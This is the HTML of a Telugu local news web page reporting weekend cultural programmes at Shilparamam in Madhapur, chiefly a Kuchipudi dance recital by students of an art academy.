		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fshilparamam-52.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B6%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%82%E0%B0%B2%E0%B1%8B+%E0%B0%86%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%82%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%83%E0%B0%A4%E0%B0%BF%E0%B0%95+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%A8%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fshilparamam-52.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/shilparamam-52.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg&description=%E0%B0%B6%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%82%E0%B0%B2%E0%B1%8B+%E0%B0%86%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%82%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%83%E0%B0%A4%E0%B0%BF%E0%B0%95+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%A8%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B6%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%82%E0%B0%B2%E0%B1%8B+%E0%B0%86%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%82%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%83%E0%B0%A4%E0%B0%BF%E0%B0%95+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%A8%E0%B0%B2%E0%B1%81 %0A%0A https://namastheslp.com/news/latest-news/shilparamam-52.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: మాదాపూర్ లోని శిల్పారామంలో వారాంతపు సాంస్కృతిక కార్యక్రమాలు ఆహుతులను ఆకట్టుకున్నాయి. ఈ కార్యక్రమాల్లో భాగంగా క్రాంతి కిరణ్ , పద్మావతి ఆర్ట్ అకాడమీ వారి శిష్య బృందం సభ్యులతో కూచిపూడి నృత్య ప్రదర్శన ఎంతగానో అలరించింది. వినాయక కౌతం, పూజ నృత్యం, నమశ్శివాయతేయ్, నగుమోము, జయ జయ రామనాధ, జతిస్వరం, తరంగం, దశావతారాలు, తిల్లాన అంశాలను రేవతి, రమ్య, శ్రీయ, ప్రణయ, అభిష్ట తదితరులు ప్రదర్శించి పలువురిని మెప్పించారు.</p>
<figure id="attachment_31006" aria-describedby="caption-attachment-31006" style="width: 1236px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-31006" src="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0025.jpg" alt="" width="1236" height="720" srcset="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0025.jpg 1236w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0025-300x175.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0025-1024x597.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0025-768x447.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0025-150x87.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0025-696x405.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0025-1068x622.jpg 1068w" sizes="(max-width: 1236px) 100vw, 1236px" /><figcaption id="caption-attachment-31006" class="wp-caption-text">శిల్పారామంలో నృత్యప్రదర్శనలు చేస్తున్న కళాకారులు</figcaption></figure>
<p><img decoding="async" class="alignnone size-full wp-image-31007" src="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg" alt="" width="1114" height="825" srcset="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg 1114w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026-300x222.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026-1024x758.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026-768x569.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026-150x111.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026-485x360.jpg 485w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026-696x515.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026-1068x791.jpg 1068w, https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026-80x60.jpg 80w" sizes="(max-width: 1114px) 100vw, 1114px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/madhapur">madhapur</a></li><li><a href="https://namastheslp.com/tag/shilparamam">shilparamam</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fshilparamam-52.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B6%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%82%E0%B0%B2%E0%B1%8B+%E0%B0%86%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%82%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%83%E0%B0%A4%E0%B0%BF%E0%B0%95+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%A8%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fshilparamam-52.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/shilparamam-52.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg&description=%E0%B0%B6%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%82%E0%B0%B2%E0%B1%8B+%E0%B0%86%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%82%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%83%E0%B0%A4%E0%B0%BF%E0%B0%95+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%A8%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B6%E0%B0%BF%E0%B0%B2%E0%B1%8D%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B0%82%E0%B0%B2%E0%B1%8B+%E0%B0%86%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%95%E0%B1%81%E0%B0%A8%E0%B1%8D%E0%B0%A8+%E0%B0%B8%E0%B0%BE%E0%B0%82%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%83%E0%B0%A4%E0%B0%BF%E0%B0%95+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%A8%E0%B0%B2%E0%B1%81 %0A%0A https://namastheslp.com/news/latest-news/shilparamam-52.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/stalin-nagar-2.html">స్టాలిన్ నగర్ లో సమస్యలను పరిష్కరిస్తాం &#8211; బిజెపి రాష్ట్ర నాయకులు రవికుమార్ యాదవ్</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/kaapu-sangham.html">కాపు సంఘం భవన నిర్మాణానికి కృషి చేస్తాం &#8211; కాపుల ఆత్మగౌరవ సభలో ప్రభుత్వ విప్ గాంధీ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-07-31T23:11:58+05:30"><meta itemprop="dateModified" content="2022-07-31T23:11:58+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/shilparamam-52.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="శిల్పారామంలో ఆకట్టుకున్న సాంస్కృతిక ప్రదర్శనలు"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg"><meta itemprop="width" content="1114"><meta itemprop="height" content="825"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":31005,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9865";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3289";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/annamayya-swararchana-by-sri-kalyani-music-academy.html"  rel="bookmark" class="td-image-wrap " title="శ్రీ కళ్యాణి మ్యూజిక్ అకాడమీ వారి అన్నమ స్వరార్చన" ><img class="entry-thumb" src="[data-uri]" alt="" title="శ్రీ కళ్యాణి మ్యూజిక్ అకాడమీ వారి అన్నమ స్వరార్చన" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/24n-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/annamayya-swararchana-by-sri-kalyani-music-academy.html"  rel="bookmark" title="శ్రీ కళ్యాణి మ్యూజిక్ అకాడమీ వారి అన్నమ స్వరార్చన">శ్రీ కళ్యాణి మ్యూజిక్ అకాడమీ వారి అన్నమ స్వరార్చన</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/the-arrive-alive-road-safety-awareness-program-was-held-at-calvary-church.html"  rel="bookmark" class="td-image-wrap " title="క‌ల్వరి చర్చ్ వద్ద అరైవ్ అలైవ్ రోడ్ సేఫ్టీ అవగాహన కార్యక్రమం" ><img class="entry-thumb" src="[data-uri]" alt="" title="క‌ల్వరి చర్చ్ వద్ద అరైవ్ అలైవ్ రోడ్ సేఫ్టీ అవగాహన కార్యక్రమం" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/24m-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/the-arrive-alive-road-safety-awareness-program-was-held-at-calvary-church.html"  rel="bookmark" title="క‌ల్వరి చర్చ్ వద్ద అరైవ్ అలైవ్ రోడ్ సేఫ్టీ అవగాహన కార్యక్రమం">క‌ల్వరి చర్చ్ వద్ద అరైవ్ అలైవ్ రోడ్ సేఫ్టీ అవగాహన కార్యక్రమం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/drainage-expansion-works-are-being-undertaken-with-an-outlay-of-rs-79-crore-58-lakhs-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="రూ.79 కోట్ల 58 లక్షలతో నాలాల విస్తరణ పనులు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="రూ.79 కోట్ల 58 లక్షలతో నాలాల విస్తరణ పనులు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/24l-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/drainage-expansion-works-are-being-undertaken-with-an-outlay-of-rs-79-crore-58-lakhs-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="రూ.79 కోట్ల 58 లక్షలతో నాలాల విస్తరణ పనులు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">రూ.79 కోట్ల 58 లక్షలతో నాలాల విస్తరణ పనులు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/shilparamam-52.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='31005' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/annamayya-swararchana-by-sri-kalyani-music-academy.html">శ్రీ కళ్యాణి మ్యూజిక్ అకాడమీ వారి అన్నమ స్వరార్చన</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-arrive-alive-road-safety-awareness-program-was-held-at-calvary-church.html">క‌ల్వరి చర్చ్ వద్ద అరైవ్ అలైవ్ రోడ్ సేఫ్టీ అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/drainage-expansion-works-are-being-undertaken-with-an-outlay-of-rs-79-crore-58-lakhs-pac-chairman-arekapudi-gandhi.html">రూ.79 కోట్ల 58 లక్షలతో నాలాల విస్తరణ పనులు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/students-health-is-the-primary-objective-corporator-ragam-nagender-yadav.html">విద్యార్థుల ఆరోగ్యమే ప్రధాన ధ్యేయం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-chief-ministers-relief-fund-is-a-great-boon-to-the-poor-pac-chairman-arekapudi-gandhi.html">ముఖ్యమంత్రి సహాయ నిధి పేద ప్రజలకు గొప్ప వరం: పీఏసీ చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/milk-was-poured-over-the-picture-of-mp-konda-vishweshwar-reddy.html">ఎంపీ కొండా విశ్వేశ్వర్ రెడ్డి చిత్రపటానికి పాలాభిషేకం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-exploitation-by-private-schools-must-be-stopped-aisf.html">ప్రైవేటు స్కూల్స్ దోపిడీని అరిక‌ట్టాలి: ఏఐఎస్ఎఫ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-rare-emergency-surgery-performed-at-medicover-women-and-child-hospitals.html">మెడికవర్ ఉమెన్ అండ్ చైల్డ్ హాస్పిటల్స్‌లో అరుదైన అత్యవసర శస్త్రచికిత్స</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/some-political-parties-are-mortgaging-national-security-for-the-sake-of-vote-bank-politics-ravikumar-yadav.html">కొన్ని రాజకీయ పార్టీలు ఓట్ల రాజకీయం కోసం దేశ భద్రతను తాకట్టు పెడుతున్నాయి: రవికుమార్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-kaidamma-kunta-lake-will-soon-be-made-accessible-to-the-public.html">అతి త్వ‌ర‌లో ప్ర‌జ‌ల‌కు అందుబాటులోకి రానున్న కాయిద‌మ్మ కుంట చెరువు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-are-providing-improved-facilities-to-meet-the-needs-of-the-public-corporator-gangadhar-reddy-2.html">ప్రజా అవసరాలకు అనుగుణంగా మెరుగైన సౌకర్యాలు కల్పిస్తున్నాం: కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
